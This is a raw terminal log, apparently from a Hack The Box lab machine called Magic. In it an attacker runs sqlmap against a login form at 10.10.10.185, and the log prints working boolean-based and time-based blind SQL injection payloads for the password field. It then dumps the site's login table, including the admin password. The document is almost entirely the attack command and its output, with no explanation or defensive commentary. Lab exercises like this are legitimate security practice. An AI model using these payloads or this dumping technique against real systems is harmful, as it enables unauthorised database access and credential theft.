[*] ending @ 17:18:52 /2023-10-01/
┌──(kali㉿kali)-[~/archive/htb/labs/magic]
└─$ sqlmap -r post.txt --risk=3 --dump -D Magic -T login
___
__H__
___ ___[(]_____ ___ ___ {1.7.8#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|v... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:26:12 /2023-10-01/
[17:26:12] [INFO] parsing HTTP request from 'post.txt'
[17:26:12] [INFO] resuming back-end DBMS 'mysql'
[17:26:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=BLAH&password=-6375' OR 2413=2413 AND 'UZlr'='UZlr
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: username=BLAH&password=BLAH' AND 7953=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'xbGO'='xbGO
---
[17:26:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end dbms: MySQL > 5.0.12
[17:26:12] [INFO] fetching columns for table 'login' in database 'Magic'
[17:26:13] [INFO] resumed: 3
[17:26:13] [INFO] resumed: id
[17:26:13] [INFO] resumed: username
[17:26:13] [INFO] resumed: password
[17:26:13] [INFO] fetching entries for table 'login' in database 'Magic'
[17:26:13] [INFO] fetching number of entries for table 'login' in database 'Magic'
[17:26:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:26:13] [INFO] retrieved:
got a 302 redirect to 'http://10.10.10.185/upload.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
1
[17:26:17] [INFO] retrieved: 1
[17:26:20] [INFO] retrieved: Th3s3usW4sK1ng
[17:27:03] [INFO] retrieved: admin
database: Magic
table: login
[1 entry]
+----+----------------+----------+
| id | password | username |
+----+----------------+----------+
| 1 | Th3s3usW4sK1ng | admin |
+----+----------------+----------+
[17:27:17] [INFO] table 'Magic.login' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.185/dump/Magic/login.csv'
[17:27:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.185'
[*] ending @ 17:27:17 /2023-10-01/